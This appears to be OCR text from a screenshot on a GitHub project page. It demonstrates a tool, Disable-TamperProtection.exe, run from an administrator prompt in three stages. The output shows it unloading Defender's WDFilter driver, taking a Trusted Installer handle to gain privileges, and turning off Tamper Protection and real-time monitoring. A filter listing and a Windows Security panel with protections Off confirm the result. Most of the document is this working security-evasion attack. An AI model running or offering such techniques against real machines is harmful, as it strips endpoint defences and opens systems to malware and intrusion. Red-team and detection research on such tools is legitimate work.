 Administrator: Command Prompt
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 1
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 2
[+] Trusted Installer handle: 000000000000010C
to alter Defender "TamperProtection"
[+] Created process ID: 8240 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\administrator1\Desktop>.\Disable-TamperProtection.exe 3
[+] Trusted Installer handle: 0000000000000114
to Disable 'RealtimeMonitoring'
[+] To disable other components of defender check source.
[+] Created process ID: 10132 and assigned additional token privileges.
C:\Users\administrator1\Desktop>fltmc
Filter Name Num Instances Altitude Frame
------------------------------ ------------- ------------ -----
bindflt 1 409800 0
MsSecFlt 7 385600 0
storqosflt 0 244000 0
wcifs 0 189900 0
CldFlt 0 180451 0
FileCrypt 0 141100 0
luafv 1 135000 0
npsvctrig 1 46000 0
Wof 3 40700 0
FileInfo 5 40500 0
C:\Users\administrator1\Desktop>
About Windows
Windows 11
Microsoft Windows
Version 21H2 (OS Build 22000.2538)
© Microsoft Corporation. All rights reserved.
The Windows 11 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
user name
org name
OK
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be Dismiss
vulnerable.
Off
Submit a sample manually
This setting is managed by your administrator.
Tamper Protection
Prevents others from tampering with important security features.
Tamper protection is off. Your device may be vulnerable. Dismiss
Off
Learn more